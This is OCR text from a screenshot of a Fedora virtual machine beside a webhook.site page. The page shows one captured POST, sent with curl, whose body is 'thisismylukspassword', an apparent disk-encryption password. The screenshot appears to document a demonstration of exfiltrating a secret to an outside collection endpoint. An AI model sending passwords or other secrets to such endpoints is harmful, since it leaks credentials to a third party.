 File Machine View Input Devices Help
VirtualBox
fedora
Right Ctrl
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
CORS Headers Auto Navigate Hide Details More
REQUESTS (1/500)
Newest First
Search Query
POST #a490e
62.99.164.254
06/09/2023 9:14:24 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as Delete
POST http://webhook.site/b23e1280-932b-4780-b405-ac503e9bff40
Host 62.99.164.254 whois
Date 06/09/2023 9:14:24 PM (a few seconds ago)
Size 20 bytes
ID a490ed01-934c-4937-af95-02a434541cbd
Files
Headers
connection close
content-length 20
content-type text/html; charset=UTF-8
accept */*
user-agent curl/8.0.1
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
thisismylukspassword